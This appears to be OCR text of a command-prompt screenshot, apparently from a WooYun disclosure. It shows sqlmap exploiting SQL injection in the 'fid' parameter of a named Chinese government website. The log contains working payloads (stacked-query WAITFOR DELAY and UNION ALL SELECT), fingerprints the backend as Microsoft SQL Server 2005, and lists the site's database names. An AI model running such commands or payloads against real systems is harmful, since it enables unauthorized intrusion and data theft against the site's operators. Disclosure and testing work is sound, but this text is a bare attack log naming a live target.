 C:\Windows\system32\cmd.exe
E:\mypy\sqlmapproject-sqlmap-1e7f2d6>python sqlmap.py -u "http://www.whfao.gov.c
n/newshow.jsp?fid=8&fname=%B9%FA%BC%CA%BD%BB%C1%F7&key=882&zid=31" --dbs
{1.0-dev-nongit-20150604}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:25:14
[09:25:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:25:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: fid=8;WAITFOR DELAY '0:0:5'--&fname=%B9%FA%BC%CA%BD%BB%C1%F7&key=88
2&zid=31
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: fid=8 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(122)+CHAR
(118)+CHAR(113)+CHAR(109)+CHAR(107)+CHAR(73)+CHAR(71)+CHAR(84)+CHAR(82)+CHAR(113
)+CHAR(72)+CHAR(82)+CHAR(97)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)--
&fname=%B9%FA%BC%CA%BD%BB%C1%F7&key=882&zid=31
---
[09:25:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:25:14] [INFO] fetching database names
available databases [5]:
[*] LiveBOS_WHwsb
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org